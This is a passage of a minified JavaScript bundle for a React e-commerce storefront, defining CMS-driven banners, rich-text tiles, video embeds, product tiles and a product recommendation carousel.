0:t.url,fallback:n.createElement(n.Fragment,null),alt:null==t?void 0:t.alt,title:null==t?void 0:t.alt})):n.createElement(n.Fragment,null)));s.propTypes={mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};const c=s,m=({link:e,linkTarget:t,mobileImage:r,desktopImage:a})=>n.createElement(l.xu,{className:"brand",paddingX:"2px"},e?n.createElement(l.rU,{href:e,isExternal:!!t,className:"asset__link hover-animate hover--fade-out"},n.createElement(c,{mobileImage:r,desktopImage:a})):n.createElement(c,{mobileImage:r,desktopImage:a}));m.propTypes={link:o().string,linkTarget:o().bool,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};var p=r(64572),d=r(33344),g=r(87742),u=r(16550),b=r(88871),y=r(5748);function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const x=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("TextTile",{variant:r}),o=(0,u.TH)(),i=(e="arrow",t="15px",r="")=>{var n=(0,b.Vh)(`static/img/${e}.svg`);return r&&(n=(0,b.Vh)(`static/img/${e}-${r}.svg`)),{display:"inline-block",transition:".2s ease 0s",background:"transparent no-repeat center center",backgroundSize:"contain",width:t,height:t,backgroundImage:`url(${n})`}};var s=e=>e.replace(/[-\/\\^$*+?.()[\]{}]/g,"\\$&"),c="",m="",p="",f="",x="",k="",w={},v={},E={};const S="10px",I={checkmarks:"checklist","checkmarks - white":"checklist checklist-white","checkmarks - success":"checklist checklist-success"},T=i("check","17px"),O=i("check","17px","success"),$=i("check","17px","white"),C={ol:{paddingLeft:"40px",marginBottom:"16px"},ul:{paddingLeft:"40px",marginBottom:"16px"},".checklist":{listStyle:"none",margin:`${S}  0 25px`,padding:0,li:{paddingLeft:"27px",position:"relative",marginBottom:`${S}`,_before:h({content:'""',position:"absolute",top:"50%",left:"0",transform:"translateY(-50%) translateY(-1px)"},T)}},".checklist.checklist-white":{li:{_before:h({},$)}},".checklist.checklist-success":{li:{_before:h({},O)}}};if(e.richtext&&(k=e.richtext,c={auto:"",white:"text-color-white",black:"text-color-black",primary:"text-primary",secondary:"text-secondary",success:"text-success",warning:"text-warning",danger:"text-danger"}[e.color],m={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"}[e.bgColor],null!==e.colorCSS&&"colorCSS"in e&&(v={color:e.colorCSS.value+" !important;"}),null!==e.bgColorCSS&&"bgColorCSS"in e&&(E={backgroundColor:e.bgColorCSS.value+" !important;"}),p={large:"spacing-large",normal:"spacing-normal",small:"spacing-small",minimal:"spacing-minimal",none:"spacing-none"}[e.spacing],f={top:"",center:"valign-center",bottom:"valign-bottom",distribute:"valign-distribute"}[e.valign],x=("auto"!=e.alignment?"text-"+e.alignment:"")+("auto"!=e.alignmentDesktop?" text-md-"+e.alignmentDesktop:"")),e.bgImage&&(w={backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:`${100*e.bgImage.focalPoint.x}% ${100*e.bgImage.focalPoint.y}%`,backgroundImage:url(e.bgImage.file.getImageURL({scaleWidth:600,format:"jpg"})),"@media only screen and (min-width: 768px)":{backgroundImage:url(e.bgImage.file.getImageURL({scaleWidth:1600,format:"jpg"}))}}),e.listTransform&&I.hasOwnProperty(e.listTransform)&&(k=k.replace(/\<ul\>/gi,'<ul class="'+I[e.listTransform]+'">')),e.linkTransform&&linkTypes.hasOwnProperty(e.linkTransform)&&(k=k.replace(/\<a /gi,'<a class="'+linkTypes[e.linkTransform]+'" ')),e.ButtonsPrimary){var P=e.ButtonsPrimary.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(P)+")</a>","ig"),' class="btn btn-primary">$1</a>')}if(e.ButtonsSecondary){var N=e.ButtonsSecondary.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(N)+")</a>","ig"),' class="btn btn-secondary">$1</a>')}if(e.ButtonsOutline){var _=e.ButtonsOutline.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(_)+")</a>","ig"),' class="btn btn-outline-primary">$1</a>')}if(e.ButtonsSpecial){var j=e.ButtonsSpecial.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(j)+")</a>","ig"),' class="btn btn-secondary btn-secondary-special">$1</a>')}const D=(0,n.useRef)(),Z=(0,n.useRef)();(0,n.useEffect)((()=>{y.sk||!D.current||Z.current||B()}),[D,y.sk,o.pathname]);const B=()=>{var e;if(o.pathname.includes("/page/"))return void console.debug("Not initializing script tags for page designer pages.");const t=null==D||null===(e=D.current)||void 0===e?void 0:e.querySelectorAll("script");if(t.length>0){console.debug("Initializing script tags for page viewer standalone.",t);for(let e=0;e<t.length;e++)window.eval(t[e].innerHTML)}Z.current=!0};return n.createElement(l.xu,{ref:D,className:"text-tile",sx:a.textTile},n.createElement(l.xu,{className:`richtext ${"assets.htmltext"===e.typeId?"html-text":""} ${c} ${p} ${m} ${x} ${f}`,sx:h(h(h(h({},C),w),v),E),dangerouslySetInnerHTML:{__html:k}}))};x.propTypes={id:o().string,typeId:o().string,ButtonsSpecial:o().string,ButtonsSecondary:o().string,spacing:o().string,color:o().string,bgColor:o().string,alignmentDesktop:o().string,listTransform:o().string,richtext:o().string,valign:o().string,alignment:o().string,ButtonsPrimary:o().string,ButtonsOutline:o().string,imageStyle:o().string,colorCSS:o().any,bgColorCSS:o().any,bgImage:o().string};var k=r(87462);function w(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function v(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const E=({title:e,link:t,linkText:r,linkTarget:a,mobileImage:o,desktopImage:i})=>{const{site:s}=(0,g.Z)(),m={color:"white",textAlign:"center",textShadow:"0 0 9px rgba(0,0,0,.5)",wordBreak:"normal"},p={title:"OK"===s.id?v({fontFamily:"OK.secondary",fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal"},m):"PT"===s.id?v({fontSize:"23px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"2.3px"},m):"LC"===s.id?v({fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},m):v({fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"-0.54px"},m)};return n.createElement(l.xu,{className:"split-image",position:"relative",paddingX:"2px"},t?n.createElement(l.rU,{href:t,isExternal:!!a,className:"asset__link hover-animate hover--zoom-in"},n.createElement(c,{mobileImage:o,desktopImage:i}),(e||r)&&n.createElement(l.kC,{padding:4,justifyContent:"center",height:"full"},(e||r)&&n.createElement(l.kC,{padding:8,justifyContent:"center",alignItems:"center",position:"absolute",top:0,height:"full",width:"full"},n.createElement(l.xu,(0,k.Z)({as:"h2"},p.title),r||e)))):n.createElement(n.Fragment,null,n.createElement(c,{mobileImage:o,desktopImage:i}),(e||r)&&n.createElement(l.kC,{padding:8,justifyContent:"center",alignItems:"center",position:"absolute",top:0,height:"full",width:"full"},n.createElement(l.xu,(0,k.Z)({as:"h2"},p.title),r||e))))};E.propTypes={title:o().string,link:o().string,linkText:o().string,linkTarget:o().bool,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};const S=({youtubeID:e,youtubeControls:t,youtubeAutoplay:r})=>{const a=e?e+"?rel=0&autoplay="+(r?1:0)+"&mute="+(r?1:0)+"&controls="+(t?1:0):"";return n.createElement(l.xu,{className:"youtube-video",sx:{iframe:{borderWidth:"0px"}}},e&&n.createElement("iframe",{width:"100%",height:"500px",src:`https://www.youtube.com/embed/${a}`,allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0,title:"Youtube Video"}))};S.propTypes={youtubeID:o().string,youtubeControls:o().bool,youtubeAutoplay:o().bool};const I=S,T=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("HeroBanner",{variant:r}),o={desktop:{bottom:"mb-2",top:"mt-2",both:"my-2",none:""},mobile:{bottom:"mb-sm-3",top:"mt-sm-3",both:"my-sm-3",none:""}},i=(e,t)=>e||t,s=[o.desktop[i(e.verticalSpacingDesktop,"none")],o.mobile[i(e.verticalSpacingMobile,"none")]].join(" "),m=e.mediaType,p=e.mobileImage,u=e.desktopImage,b=(i(e.title,""),i(e.body,""),e.position,e.alignment,e.titleStyle,e.contentStyle,i(e.buttonType,"")),y=i(e.link,""),f=(i(e.linkText,""),e.linkTarget||!1);return n.createElement(l.xu,{className:"hero-banner",sx:a.styleSX},y&&!b&&n.createElement(l.rU,{href:y,isExternal:!!f,className:`${s}`},n.createElement(l.xu,{className:`${s}`},"video"===m&&n.createElement(I,{youtubeID:e.youtubeID,youtubeControls:e.youtubeControls,youtubeAutoplay:e.youtubeAutoplay}),"video"!==m&&n.createElement(c,{mobileImage:p,desktopImage:u}))),!(y&&!b)&&n.createElement(l.xu,{className:`${s}`},"video"===m&&n.createElement(I,{youtubeID:e.youtubeID,youtubeControls:e.youtubeControls,youtubeAutoplay:e.youtubeAutoplay}),"video"!==m&&n.createElement(c,{mobileImage:p,desktopImage:u})))};T.propTypes={id:o().string,typeId:o().string,title:o().string,titleStyle:o().string,body:o().string,position:o().string,alignment:o().string,verticalSpacingDesktop:o().string,verticalSpacingMobile:o().string,contentStyle:o().string,buttonType:o().string,link:o().string,linkText:o().string,linkTarget:o().bool,mediaType:o().string,youtubeID:o().string,youtubeControls:o().bool,youtubeAutoplay:o().bool,mobileImage:o().shape({focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,_type:o().string}),desktopImage:o().shape({focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,_type:o().string})};const O=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("Highlight",{variant:r}),o=(e,t)=>e||t,i=o(e.body,""),s=o(e.link,""),m=e.linkTarget||!1,p=e.mobileImage,u=e.desktopImage,b={White:"#fff",Black:"#000",Red:"#c23934",Grey:"#979797"}[e.style],y=(f={White:[255,255,255],Black:[0,0,0],Red:[194,57,52],Grey:[151,151,151]}[e.style],h=[],f.forEach((e=>{h.push(255-e)})),h.toString());var f,h;return n.createElement(l.xu,{className:"highlight",position:"relative",sx:a.stylesSX},s&&n.createElement(l.rU,{href:s,isExternal:!!m},n.createElement(c,{mobileImage:p,desktopImage:u}),i&&n.createElement(l.xu,{className:"asset-body asset-body-highlight",color:b},n.createElement(l.xu,{className:"asset-content",textShadow:`0 0 9px rgba(${y}, 0.5)`,wordBreak:"normal",dangerouslySetInnerHTML:{__html:i}}))),!s&&n.createElement(n.Fragment,null,n.createElement(c,{mobileImage:p,desktopImage:u}),i&&n.createElement(l.xu,{className:"body",dangerouslySetInnerHTML:{__html:i}})))};O.propTypes={id:o().string,body:o().string,link:o().string,linkTarget:o().bool,style:o().string,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string})};var C=r(15861),P=r(36459),N=r(18650),_=r(56554),j=r(67736),D=r(4813),Z=r(86896),B=r(93162);const R=e=>{let t=(0,k.Z)({},((0,P.Z)(e),e));(0,_.ST)();const[r,a]=(0,n.useState)(),o=(0,j.Z)(),i=(0,D.p)(),{formatMessage:s}=(0,Z.Z)();(0,n.useEffect)((()=>{if(!y.sk&&t.products&&t.products.data&&t.products.data.length>0){let e=t.products.data.filter((e=>e.id===t.product));e&&e.length>0&&a(e[0])}}),[y.sk,t]);const c=function(){var e=(0,C.Z)((function*(e){try{yield o.createListItem({id:e,quantity:1}),i({title:s(B.Zy,{quantity:1}),status:"success"})}catch{i({title:s(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),m=function(){var e=(0,C.Z)((function*(e){try{yield o.removeListItemByProductId(e),i({title:s(B.vf),status:"success",id:e})}catch{i({title:s(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,r&&n.createElement(l.xu,{className:"product-tile-asset"},n.createElement(N.Z,{"data-testid":`sf-product-tile-${t.product}`,product:r,onClick:()=>{},enableQuickView:t.displayQuickView||!1,enableRatings:!t.hideProductRatings,enableLabels:!0,onFavouriteToggle:(e,t)=>(e?c:m)(t),enableFavourite:!1,enablePromotionalMessage:!0,dynamicImageProps:{widths:["340px"]}})))};R.propTypes={id:o().string,product:o().string,products:o().object,hideProductRatings:o().bool,displayQuickView:o().bool};var G=r(39080);const A=({ITCLink:e,ITCText:t,image:r,heading:a,alt:o})=>{var s,c,m,p;const d=t||a,g=(e=>/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e))(e),u=g?l.rU:G.Z,b=g?{href:e}:{to:e};return n.createElement(l.xu,{className:"image-with-text"},n.createElement(l.xu,{as:"figure",className:"image-with-text-figure",position:"relative",margin:0,width:"100%",marginTop:"20px"},n.createElement("picture",null,n.createElement("source",{srcSet:null==r||null===(s=r.src)||void 0===s?void 0:s.tablet,media:"(min-width: 48em)"}),n.createElement("source",{srcSet:null==r||null===(c=r.src)||void 0===c?void 0:c.desktop,media:"(min-width: 64em)"}),n.createElement(u,b,n.createElement(i.Ee,{className:"image-with-text-image","data-testid":"image-with-text-image",src:null!=r&&null!==(m=r.src)&&void 0!==m&&m.mobile?null==r||null===(p=r.src)||void 0===p?void 0:p.mobile:null==r?void 0:r.url,ignoreFallback:!0,alt:o,title:o,filter:"brightness(40%)"}))),d&&n.createElement(l.xv,{as:"figcaption"},a&&n.createElement(l.xu,{className:"image-with-text-heading-container",position:"absolute",top:"0",height:"100%",width:"100%",padding:"15px",textAlign:{base:"center",sm:"left"}},n.createElement(l.kC,{flexDirection:"column",justifyContent:"center",alignItems:"center"},n.createElement(l.xv,{as:"span",className:"image-with-text-heading-text",color:"white"},n.createElement(l.xu,{dangerouslySetInnerHTML:{__html:a},sx:{"h1, h2, h3, h4, h5, h6":{fontSize:"revert",fontWeight:"revert",display:"flex",alignItems:"center",justifyContent:"center"},p:{display:"flex",alignItems:"center",justifyContent:"center"}}})))),t&&n.createElement(l.xu,null,n.createElement(l.xv,{as:"span",className:"image-with-text-text-underneath"},n.createElement(l.xu,{dangerouslySetInnerHTML:{__html:t},sx:{p:{display:"flex",alignItems:"center",justifyContent:"center"}}}))))))};A.propTypes={ITCLink:o().string,ITCText:o().string,image:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,src:o().string||o().object}).isRequired,heading:o().string,alt:o().string};var z=r(22866),M=r(82736);const W=({assetID:e})=>{const t=(0,u.TH)(),r=(0,M.Z)(),a=(0,z.Z)(),[o,i]=(0,n.useState)("");(0,n.useEffect)((0,C.Z)((function*(){o.includes("data-scripts")&&s(),o.includes("data-slick")&&c()})),[o]),(0,n.useEffect)((0,C.Z)((function*(){if(!y.sk&&r.isInitialized){const t=yield a.contentAsset(e.value);i(t.body)}})),[y.sk,t,r.isInitialized]);const s=()=>{const e=(new DOMParser).parseFromString(o,"text/html").querySelectorAll("script");e&&e.length>0&&e.forEach((e=>{if(!e.hasAttribute("src")){const t=document.createElement("script");t.text=e.text,document.body.appendChild(t)}}))},c=()=>{const e=document.querySelectorAll("[data-slick]");if(e.length>0)for(let t=0;t<e.length;t++){const r=e[t].className.replace(/^|\s/g,".");$(r).not(".slick-initialized").slick()}};return n.createElement(l.xu,{className:"amplience-asset",maxWidth:{base:"100%"},mx:{base:"auto"},sx:{".slick-track":{marginInline:"auto"}},dangerouslySetInnerHTML:{__html:o}})};W.propTypes={id:o().string,assetID:o().object};var L=r(45987),q=r(49609),F=r(46066),H=r(85699);const V=["products","isLoading","scrollProps","itemWidth","productTileProps"];function U(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function X(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?U(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):U(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const Y=(0,n.forwardRef)(((e,t)=>{let{products:r,isLoading:a,scrollProps:o,itemWidth:i={base:"70%",md:"40%",lg:"calc(25% - 10px)"},productTileProps:s}=e;(0,L.Z)(e,V),(0,n.useRef)();const{site:c}=(0,g.Z)();if((!r||r.length<1)&&!a)return null;const{textHeadline:m,slidesToDisplay:p,displayIndicators:d,displayControls:u,numberOfSlides:y,insufficientNumberOfSlides:f}=o;var h=(()=>{var e={dots:!1,arrows:!0,infinite:!1,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]};return o&&(e={infinite:!1,slidesToShow:f.md?y:p.md,slidesToScroll:f.md?y:p.md,arrows:!f.md&&u.md,dots:!f.md&&d.md,responsive:[{breakpoint:768,settings:{slidesToShow:f.sm?y:p.sm,slidesToScroll:f.sm?y:p.sm,arrows:!f.sm&&u.sm,dots:!f.sm&&d.sm}},{breakpoint:576,settings:{slidesToShow:f.xs?y:p.xs+.5,slidesToScroll:f.xs?y:p.xs+.5,arrows:!f.xs&&u.xs,dots:!f.xs&&d.xs}}]}),e})();const x={transform:"translateY(-85px) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},w={".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":x,".slick-prev":X(X({},x),{},{transform:"translateY(-85px) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===c.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===c.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1,backgroundColor:"#101111"}};return(0,n.useEffect)((()=>{a||(document.querySelectorAll(".slick-track").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-track"))),document.querySelectorAll(".slick-next").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-next-btn"))),document.querySelectorAll(".slick-prev").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-prev-btn"))))}),[a]),n.createElement(l.xu,{"data-selenium-id":"einstein-carousel",sx:X({},w),marginX:-1.5,marginBottom:{base:d.xs?"45px":0,sm:d.sm?"45px":0,md:d.md?"45px":0},spacing:4},m&&n.createElement(l.X6,{as:"h3",textAlign:"center",fontWeight:"PT"===c.id||"LC"===c.id?"700 !important":"800 !important",textTransform:"capitalize",mb:"16px !important"},m),n.createElement(F.Z,h,(a?[0,1,2,4]:r).map(((e,t)=>t<y&&n.createElement(l.xu,{paddingRight:3,key:"scroller-"+t},a?n.createElement(N.O,null):n.createElement(N.Z,(0,k.Z)({className:"gtm-product-tile","data-testid":"einstein-product-scroller-item","data-selenium-id":`einstein-product-scroller-item-${t}`,"data-gtm-impression":(0,H.Ic)(e),"data-product-id":e.productId||e.id,product:e},X({},"function"==typeof s?s(e):s),{dynamicImageProps:{widths:["70vw","70vw","40vw","15vw"]}})))))))}));Y.displayName="EinsteinProductScroller",Y.propTypes={products:o().array,isLoading:o().bool,scrollProps:o().shape({textHeadline:o().string,displayRatings:o().bool,displayQuickView:o().bool,numberOfSlides:o().number,slidesToDisplay:o().shape({xs:o().number,sm:o().number,md:o().number}),displayIndicators:o().shape({xs:o().bool,sm:o().bool,md:o().bool}),displayControls:o().shape({xs:o().bool,sm:o().bool,md:o().bool}),insufficientNumberOfSlides:o().shape({xs:o().bool,sm:o().bool,md:o().bool})}),itemWidth:o().oneOfType([o().string,o().number,o().object]),productTileProps:o().oneOfType([o().func,o().object])};const Q=Y;var K=r(93269),J=r(89105),ee=r(16933);const te=["zone","recommender","products","categories","shouldFetch","recommenderTypes","scrollProps"],re=e=>{let{zone:t,recommender:r,products:a,categories:o,shouldFetch:i,recommenderTypes:s,scrollProps:c={}}=e,m=(0,L.Z)(e,te);const{api:p,loading:d,recommendations:g,getCategoryRecommendations:u,getZoneRecommendations:b,getRecommendations:y,sendClickReco:f,sendViewReco:h}=(0,K.Z)(),{isInitialized:x}=(0,M.Z)(),w=(0,j.Z)(),v=(0,D.p)(),{formatMessage:E}=((0,ee.Z)(),(0,Z.Z)()),S=(0,n.useRef)(),I=(0,J.Z)(S,{useOnce:!0}),[T,O]=(0,n.useState)(a),$=e=>((null==s?void 0:s.find((t=>t.name===e)))||{recommenderType:"product-to-product"}).recommenderType||"product-to-product";if((0,n.useEffect)((()=>{if(!p||!x)return;if("function"==typeof i&&!i())return;if(t)return void b(t,T);let e=[];"product-to-product"!==$(r)&&"complete-the-set"!==$(r)||(e=T),r&&"products-in-a-category"===$(r)?u(r,o):r&&y(r,e)}),[t,r,s,T,o,x]),(0,n.useEffect)((()=>{p&&Array.isArray(a)&&(a.length===(null==T?void 0:T.length)&&a.every(((e,t)=>e===(null==T?void 0:T[t])))||O(a))}),[a]),(0,n.useEffect)((()=>{I&&null!=g&&g.recs&&h({recommenderName:g.recommenderName,__recoUUID:g.recoUUID},g.recs.map((e=>({id:e.id}))))}),[I&&g]),!p)return null;if(!d&&(!g||g.length<1))return null;const P=function(){var e=(0,C.Z)((function*(e){try{yield w.createListItem({id:e,quantity:1}),v({title:E(B.Zy,{quantity:1}),status:"success"})}catch{v({title:E(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),N=function(){var e=(0,C.Z)((function*(e){try{yield w.removeListItemByProductId(e),v({title:E(B.vf),status:"success",id:e})}catch{v({title:E(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return n.createElement(l.xu,{ref:S},!g.recs&&n.createElement(l.kC,{width:"100%",justifyContent:"center"},n.createElement(q.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),g.recs&&g.recs.length>0&&n.createElement(Q,(0,k.Z)({products:g.recs,isLoading:d,productTileProps:e=>({onClick:()=>{f({recommenderName:g.recommenderName,__recoUUID:g.recoUUID},e)},enableFavourite:!1,onFavouriteToggle:(e,t)=>(e?P:N)(t),enableQuickView:"displayQuickView"in c&&c.displayQuickView,enableRatings:!("displayRatings"in c)||c.displayRatings,enablePromotionalMessage:!0,enableLabels:!0}),scrollProps:c},m)))};re.propTypes={zone:o().string,recommender:o().string,products:o().arrayOf(o().object),categories:o().arrayOf(o().object),scrollProps:o().object,shouldFetch:o().func};const ne=re,ae=(e={})=>{const t=(0,K.Z)(),r=(0,_.ST)(),{recommender:a,category:o="",product:l=null,regions:i}=e,s={textHeadline:e.textHeadline||"",displayRatings:e.displayRatings||!1,displayQuickView:e.displayQuickView||!1,slidesToDisplay:{xs:parseInt(e.xsCarouselSlidesToDisplay,10)||1,sm:parseInt(e.smCarouselSlidesToDisplay,10)||1,md:parseInt(e.mdCarouselSlidesToDisplay,10)||1},displayIndicators:{xs:e.xsCarouselIndicators||!1,sm:e.smCarouselIndicators||!1,md:e.mdCarouselIndicators||!1},displayControls:{xs:e.xsCarouselControls||!1,sm:e.smCarouselControls||!1,md:!0},numberOfSlides:parseInt(e.count,10)||1,insufficientNumberOfSlides:{xs:e.xsCarouselSlidesToDisplay>=parseInt(e.count,10),sm:e.smCarouselSlidesToDisplay>=parseInt(e.count,10),md:e.mdCarouselSlidesToDisplay>=parseInt(e.count,10)}},[c,m]=(0,n.useState)([]),[p,d]=(0,n.useState)([]);(0,n.useEffect)((0,C.Z)((function*(){if(l){const e=yield g([l]);m(e)}o&&d([{id:o}])})),[]);const g=function(){var e=(0,C.Z)((function*(e){return yield r.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}})}));return function(t){return e.apply(this,arguments)}}(),[u,b]=(0,n.useState)([]);return(0,n.useEffect)((()=>(function(){var e=(0,C.Z)((function*(){const e=yield t.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&b(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{b(null)})),[]),u&&u.length>0&&n.createElement(ne,{recommenderTypes:u,recommender:null==a?void 0:a.value,products:(null==c?void 0:c.data)||[],categories:p,scrollProps:s,mx:{base:-40,md:-8,lg:0}})};ae.propTypes={id:o().string,typeId:o().string,textHeadline:o().string,count:o().string,recommender:o().object,regions:o().array.isRequired,xsCarouselIndicators:o().bool,smCarouselIndicators:o().bool,mdCarouselIndicators:o().bool,xsCarouselControls:o().bool,smCarouselControls:o().bool,displayRatings:o().bool,displayQuickView:o().bool,xsCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6]),smCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6]),mdCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6])};var oe=r(65155),le=r(86612);const ie=({category:e,sorting_rule:t})=>{const r=(0,_.ST)(),[a,{stringify:o}]=(0,oe.lr)(),[l,i]=(0,n.useState)(!0),[s,c]=(0,n.useState)(!0),[m,p]=(0,n.useState)(),[d,g]=(0,n.useState)({limit:1,offset:0,refine:{orderable_only:!0}});(0,n.useEffect)((()=>{if(!y.sk){let r=d;t&&(r.sort=t),e&&(r.refine.cgid=e),g(r),u(r)}}),[d]);const u=function(){var e=(0,C.Z)((function*(e){var t;i(!0),c(!0);let n=(0,le.Qc)(o(e),!1);const a=yield r.shopperSearch.productSearch({parameters:n});if(i(!1),a.hits&&a.hits.length>0){let e=a.hits.map((e=>e.productId));const t=yield b(e);t.data&&t.data.length>0&&a.hits.map(((e,r)=>{let n=t.data.find((t=>t.id===e.productId));n&&(a.hits[r].details=n)}))}(null===(t=a.hits)||void 0===t?void 0:t.length)>0&&p(a.hits[0]),c(!1)}));return function(t){return e.apply(this,arguments)}}(),b=function(){var e=(0,C.Z)((function*(e){return yield r.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}})}));return function(t){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,l&&n.createElement(N.O,{productHeroTile:!1}),!l&&m&&n.createElement(N.Z,{"data-testid":`sf-rule-driven-product-tile-${m.productId}`,product:m,enableQuickView:!0,enablePromotionalMessage:!0,enableLabels:!0,loadingDetails:s,dynamicImageProps:{widths:["340px"]}}))};ie.propTypes={id:o().string,category:o().string,sorting_rule:o().string};var se=r(90475);const ce=e=>((0,k.Z)({},((0,P.Z)(e),e)),n.createElement(l.xu,{className:"friends-and-family-form",width:{base:"full",sm:"91%"}},n.createElement(se.Z,{prefix:"faf-register",formType:"friends-and-family",InputGroupDirection:"column"})));ce.propTypes={id:o().string}},92891:(e,t,r)=>{r.d(t,{wA:()=>T,T3:()=>E,yp:()=>f,Hq:()=>p,_P:()=>m});var n=r(87462),a=r(45987),o=r(67294),l=r(64572),i=r(45697),s=r.n(i);const 